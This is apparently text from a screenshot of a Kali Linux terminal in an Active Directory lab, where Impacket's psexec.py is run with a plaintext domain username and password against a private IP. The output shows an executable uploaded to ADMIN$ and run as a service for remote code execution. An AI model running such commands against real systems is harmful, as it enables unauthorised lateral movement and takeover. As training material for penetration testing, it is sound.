 ┌──(root㉿kali)-[/home/kali]
└─# psexec.py marvel.local/fcastle:Password1@192.168.205.138
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation

[*] Requesting shares on 192.168.205.138.....
[*] Found writable share ADMIN$
[*] Uploading file DBZVicPg.exe
[*] Opening SVCManager on 192.168.205.138.....
[*] Creating service Tvrw on 192.168.205.138.....
[*] Starting service Tvrw.....
[*] Opening SVCManager on 192.168.205.138.....
[*] Stopping service Tvrw.....
[*] Removing service Tvrw.....
[*] Removing file DBZVicPg.exe.....